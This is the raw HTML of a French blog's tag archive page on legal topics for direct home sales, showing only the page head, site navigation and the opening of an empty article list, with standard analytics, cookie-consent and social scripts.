

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.unjourunevente.com/tag/juridique/
body_size: 10766
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" xml:lang="fr-FR">
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
        <title>juridique - Un Jour une Vente - le Blog</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Rancho&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rancho&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rancho&#038;display=swap" /></noscript>
        <!-- yGT8sdodbOmkEKfY0knCVYm-9DQ -->
	<meta http-equiv="Content-language" content="fr-FR" />
		<link rel="profile" href="http://gmpg.org/xfn/11" />
        <link rel="shortcut icon" href="https://blog.unjourunevente.com/wp-content/themes/unjourunevente/images/favico.ico" type="image/x-icon" />
        <link rel="stylesheet" type="text/css" media="all" href="https://blog.unjourunevente.com/wp-content/themes/unjourunevente/style.css" />
		
        <!--[if IE]><link rel="stylesheet" type="text/css" media="all" href="https://blog.unjourunevente.com/wp-content/themes/unjourunevente/ie.css" /><![endif]-->
		         <meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v20.12 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="juridique - Un Jour une Vente - le Blog" />
	<meta property="og:url" content="https://blog.unjourunevente.com/tag/juridique/" />
	<meta property="og:site_name" content="Un Jour une Vente - le Blog" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://blog.unjourunevente.com/tag/juridique/","url":"https://blog.unjourunevente.com/tag/juridique/","name":"juridique - Un Jour une Vente - le Blog","isPartOf":{"@id":"https://blog.unjourunevente.com/#website"},"primaryImageOfPage":{"@id":"https://blog.unjourunevente.com/tag/juridique/#primaryimage"},"image":{"@id":"https://blog.unjourunevente.com/tag/juridique/#primaryimage"},"thumbnailUrl":"https://blog.unjourunevente.com/wp-content/uploads/2022/04/Copie-de-post-CANVA-Publication-Instagram-1.jpg","breadcrumb":{"@id":"https://blog.unjourunevente.com/tag/juridique/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://blog.unjourunevente.com/tag/juridique/#primaryimage","url":"https://blog.unjourunevente.com/wp-content/uploads/2022/04/Copie-de-post-CANVA-Publication-Instagram-1.jpg","contentUrl":"https://blog.unjourunevente.com/wp-content/uploads/2022/04/Copie-de-post-CANVA-Publication-Instagram-1.jpg","width":1080,"height":1080},{"@type":"BreadcrumbList","@id":"https://blog.unjourunevente.com/tag/juridique/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Vente directe domicile","item":"https://blog.unjourunevente.com/"},{"@type":"ListItem","position":2,"name":"juridique"}]},{"@type":"WebSite","@id":"https://blog.unjourunevente.com/#website","url":"https://blog.unjourunevente.com/","name":"Un Jour une Vente - le Blog","description":"Le blog référent de la vente à domicile","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.unjourunevente.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Un Jour une Vente - le Blog &raquo; Flux" href="https://blog.unjourunevente.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Un Jour une Vente - le Blog &raquo; Flux des commentaires" href="https://blog.unjourunevente.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Un Jour une Vente - le Blog &raquo; Flux de l’étiquette juridique" href="https://blog.unjourunevente.com/tag/juridique/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://blog.unjourunevente.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://blog.unjourunevente.com/wp-includes/css/classic-themes.min.css?ver=6.2.5' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://blog.unjourunevente.com/wp-includes/css/dashicons.min.css?ver=6.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://blog.unjourunevente.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.2.5' type='text/css' media='screen' />
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/themes/unjourunevente/js/jquery.cycle.all.min.js?ver=6.2.5' id='cycle-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/themes/unjourunevente/js/jquery.cookie.js?ver=6.2.5' id='cookie-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/themes/unjourunevente/js/script.js?ver=6.2.5' id='script-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/wp-content-slideshow/scripts/jquery.cycle.all.2.72.js?ver=1.3' id='jquery.cycle-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/wp-content-slideshow/scripts/slideshow.js?ver=1.3' id='jquery.slideshow-js'></script>
<link rel="https://api.w.org/" href="https://blog.unjourunevente.com/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.unjourunevente.com/wp-json/wp/v2/tags/845" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.unjourunevente.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blog.unjourunevente.com/wp-includes/wlwmanifest.xml" />
<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><link rel="icon" href="https://blog.unjourunevente.com/wp-content/uploads/2018/03/cropped-logo-BLOG-unjourunevente-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.unjourunevente.com/wp-content/uploads/2018/03/cropped-logo-BLOG-unjourunevente-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.unjourunevente.com/wp-content/uploads/2018/03/cropped-logo-BLOG-unjourunevente-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.unjourunevente.com/wp-content/uploads/2018/03/cropped-logo-BLOG-unjourunevente-270x270.png" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(188,0,124,.88);}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
        
<meta name="google-site-verification" content="_-ApKsqL30c41N0xc7q1T-66lz-3Ti023StKgju0zXE" />
<!-- yGT8sdodbOmkEKfY0knCVYm-9DQ -->
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-38335745-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

<!-- Cookies -->
<!-- Cookies -->
	<link rel="stylesheet" type="text/css" href="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.css" />
	<script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.js"></script>
	<script>
	window.addEventListener("load", function(){
	window.cookieconsent.initialise({
	"palette": {
		"popup": {
		"background": "#64386b",
		"text": "#ffcdfd"
		},
		"button": {
		"background": "#f8a8ff", 
		"text": "#3f0045"
		}
	},
	"content": {
		"message": "En poursuivant votre navigation sur ce site, vous acceptez l’utilisation de cookies pour vous proposer une meilleur expérience utilisateur et pour réaliser des statistiques de visites.",
		"dismiss": "J'accepte",
		"link": "En savoir plus",
		"href": "https://www.unjourunevente.com/confidentialite"
	}
	})});
	</script>

	</head>
	<body class="archive tag tag-juridique tag-845" style="background-color: #7F7670;">
	
	<div id="fb-root"></div>
	<script>(function(d, s, id) {
	  var js, fjs = d.getElementsByTagName(s)[0];
	  if (d.getElementById(id)) return;
	  js = d.createElement(s); js.id = id;
	  js.src = "//connect.facebook.net/fr_FR/all.js#xfbml=1";
	  fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>
	
        <div class="wrapper">

            <div class="header clear">
                <div class="logo">
                    <a href="https://blog.unjourunevente.com"><img src="https://blog.unjourunevente.com/wp-content/uploads/2018/12/logo-BLOG-unjourunevente.png" alt="Un Jour une Vente &#8211; le Blog"/></a>
                </div>

                <div class="site-description">			<div class="textwidget"><p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><strong>Le BLOG référent 100% Vente Directe à Domicile</strong></p>
</div>
		</div>                
                
                				
				<div class="partenaire-fvd">
					<img src="https://blog.unjourunevente.com/wp-content/themes/unjourunevente/images/partenaire-agree-fvd.jpg" alt="unjourunevente, partenaire agréé FVD" />
				</div>
            </div>

			<div class="urlsite_ujuv"><a class="site_url" href="http://www.unjourunevente.com" target="_blank">Un JOUR une VENTE le site</a></div>
			
            <div class="nav"><ul id="dd" class="dd"><li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent menu-item-22"><a href="https://blog.unjourunevente.com/tendances/">Tendances</a>
<ul class="sub-menu">
	<li id="menu-item-7099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7099"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/point-presse/">Actualité</a></li>
	<li id="menu-item-7108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7108"><a href="https://blog.unjourunevente.com/evenements-vente-directe/">Evènements Vente Directe</a></li>
	<li id="menu-item-388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388"><a href="https://blog.unjourunevente.com/tendances/nouveautes/">Nouveautés</a></li>
	<li id="menu-item-7110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7110"><a href="https://blog.unjourunevente.com/evenements-vente-directe/salon-vente-directe/">Salon Vente Directe</a></li>
	<li id="menu-item-2449" class="menu-item menu-item-type-post_type menu-item-object-page parent menu-item-2449"><a href="https://blog.unjourunevente.com/marques-vente-a-domicile/">Les Plus belles marques de Vente Directe</a></li>
</ul>
</li>
<li id="menu-item-181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent menu-item-181"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/conseils-vdi/">VDI</a>
<ul class="sub-menu">
	<li id="menu-item-7091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7091"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/">Tout sur les VDI</a></li>
	<li id="menu-item-7105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7105"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/point-presse/">Actu Presse Vente Directe</a></li>
	<li id="menu-item-7104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7104"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/infos-reglementation/">Infos pratiques réglementaires</a></li>
	<li id="menu-item-668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-668"><a href="https://blog.unjourunevente.com/bon-deroulement-vente-reussite-conseils/">Conseils pour réussir ses ventes</a></li>
	<li id="menu-item-7092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7092"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/temoignages/">Témoignages</a></li>
	<li id="menu-item-7111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7111"><a href="https://blog.unjourunevente.com/evenements-vente-directe/teleconference-webinaire/">Téléconférence &#8211; Webinaire</a></li>
	<li id="menu-item-7112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7112"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/formation/">Formation</a></li>
	<li id="menu-item-7117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7117"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/offre-demploi/">Offre d&rsquo;Emploi</a></li>
	<li id="menu-item-2002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2002"><a href="http://www.unjourunevente.com/espace_vdi/cherchez-des-hotesses">Devenir Membre d&rsquo;unjourunevente</a></li>
</ul>
</li>
<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent menu-item-175"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/infos-reglementation/">Hôtes.ses</a>
<ul class="sub-menu">
	<li id="menu-item-180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180"><a href="https://blog.unjourunevente.com/hotesses/">Tout sur les hôtes.ses</a></li>
	<li id="menu-item-491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-491"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/temoignages/">Témoignages</a></li>
	<li id="menu-item-2302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2302"><a href="http://www.unjourunevente.com/participez-aux-ventes/tous-les-univers">Accéder au programme des ventes à domicile</a></li>
	<li id="menu-item-2004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2004"><a href="http://www.unjourunevente.com/organisez-une-vente/">Contacter un.e Vendeur.se pour devenir hôte.sse</a></li>
</ul>
</li>
<li id="menu-item-7093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent menu-item-7093"><a href="https://blog.unjourunevente.com/tendances/marques/">Marques</a>
<ul class="sub-menu">
	<li id="menu-item-7094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7094"><a href="https://blog.unjourunevente.com/tendances/nouveautes/">Tout sur les marques</a></li>
	<li id="menu-item-7129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7129"><a href="https://blog.unjourunevente.com/tout-savoir-marques/conseil-consulting-marques/">Conseil / Consulting Marques</a></li>
	<li id="menu-item-7098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7098"><a href="https://blog.unjourunevente.com/tout-savoir-marques/avis-dexpert/">Avis d&rsquo;Expert</a></li>
	<li id="menu-item-7109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7109"><a href="https://blog.unjourunevente.com/evenements-vente-directe/conference-evenements-vente-directe/">Conférences</a></li>
	<li id="menu-item-7095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7095"><a href="https://www.unjourunevente.com/espace_marque/devenir-marque-partenaire">Devenir Marque Partenaire</a></li>
</ul>
</li>
<li id="menu-item-1570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1570"><a href="http://www.unjourunevente.com/devenez-ambassadeur/offres-emploi">Offres d&rsquo;Emploi VDI</a></li>
</ul></div>
            <!-- Container -->
            <div id="container" class="clear">
                <!-- Content -->
                <div id="content">
				 
<div class="content-title">
	<h1>
                    Article taggé &quot;juridique&quot;        	</h1>
    <a href="javascript: void(0);" id="mode"></a>
</div>


    <div id="loop" class="list clear">

    
